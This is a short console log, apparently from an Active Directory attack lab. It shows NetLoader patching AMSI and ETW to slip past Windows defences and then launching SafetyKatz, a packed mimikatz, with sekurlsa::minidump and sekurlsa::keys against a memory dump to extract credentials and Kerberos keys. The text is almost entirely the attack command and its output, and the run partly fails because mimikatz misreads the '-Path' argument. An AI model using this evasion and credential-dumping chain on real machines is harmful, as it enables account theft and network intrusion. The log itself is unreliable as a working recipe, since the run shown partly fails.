 C:\AD\Tools>echo %Pwn%
sekurlsa::minidump
C:\AD\Tools>C:\AD\Tools\Loader.exe -Path C:\AD\Tools\SafetyKatz.exe -args "%Pwn% C:\AD\Tools\mockingjay\nano.dmp" "sekurlsa::
keys" "exit"
[*] Applying amsi patch: true
[*] Applying etw patch: true
[*] Decrypting packed exe...
[!] ~Flangvik - Arno0x0x Edition - #NetLoader
[+] Patched!
[+] Starting C:\AD\Tools\SafetyKatz.exe with args 'sekurlsa::minidump C:\AD\Tools\mockingjay\nano.dmp sekurlsa::keys exit'
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # -Path
ERROR mimikatz_doLocal ; "-Path" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)